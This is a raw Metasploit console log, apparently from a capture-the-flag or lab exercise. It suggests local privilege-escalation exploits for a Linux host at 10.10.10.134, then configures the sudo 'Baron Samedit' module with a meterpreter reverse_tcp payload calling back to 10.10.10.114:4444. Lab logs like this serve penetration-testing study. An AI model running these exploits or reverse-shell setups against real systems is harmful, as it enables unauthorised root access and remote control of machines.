 [*] 10.10.10.134 - Collecting local exploits for x64/linux...
[*] 10.10.10.134 - 41 exploit checks are being tried...
[+] 10.10.10.134 - exploit/linux/local/network_manager_vpnc_username_priv_esc
: The service is running, but could not be validated.
[+] 10.10.10.134 - exploit/linux/local/ptrace_traceme_pkexec_helper: The targ
et appears to be vulnerable.
[+] 10.10.10.134 - exploit/linux/local/sudo_baron_samedit: The target appears
 to be vulnerable. sudo 1.8.23 is a vulnerable build.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/sudo
_baron_samedit
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/sudo_baron_samedit) > options
Module options (exploit/linux/local/sudo_baron_samedit):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module o
n.
WritableDir /tmp yes A directory where you can write
files.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.114 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic